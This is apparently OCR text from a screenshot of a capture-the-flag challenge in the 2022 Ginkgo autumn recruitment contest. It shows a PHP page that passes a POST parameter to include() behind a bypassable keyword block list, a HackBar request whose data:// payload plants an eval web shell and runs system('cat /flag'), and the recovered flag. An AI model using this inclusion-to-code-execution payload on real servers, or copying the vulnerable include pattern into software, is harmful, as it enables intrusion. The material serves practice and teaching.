 2022 Ginkgo秋季招新赛
101.42.106.133:9141/
101.42.106.133:9141
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$file=$_POST['a'];
$backlist=['input','/flag','filter','output','flag'];
foreach ($backlist as $key => $value):
if (stristr($file,$value)){
echo("hack!!!");
$file='';}
endforeach;
include ($file);
flag{t3ar_0F_k1ngd0m_I_w4nt_p14Y_noW}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://101.42.106.133:9141/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=data://text/plain,<?php @eval($_POST['1']);?>&1=system("cat /flag");